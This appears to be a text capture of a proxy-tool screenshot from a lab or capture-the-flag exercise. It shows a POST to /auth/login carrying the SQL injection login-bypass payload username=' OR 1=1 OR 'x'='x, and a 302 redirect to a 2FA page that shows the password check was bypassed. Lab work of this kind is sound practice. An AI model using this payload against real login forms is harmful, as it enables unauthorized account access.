 Request
Pretty Raw Hex
\n
1 POST //auth/login HTTP/1.1
2 Host: 94.237.59.199:46859
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
6 Accept: text/html,application/xhtml+xml,applica
7 Referer: http://94.237.59.199:46859/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 40
12
13 username=' OR 1=1 OR 'x'='x&password=xxx
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 FOUND
2 content-type: text/html; charset=utf-8
3 content-length: 219
4 location: /auth/verify-2fa
5
6 <!doctype html>
7 <html lang=en>
8 <title>Redirecting...</title>
9 <h1>Redirecting...</h1>
10 <p>You should be redirected automatically to
the target URL: <a href="/auth/verify-2fa">
/auth/verify-2fa</a>. If not, click the link.
11
Search
0 highlights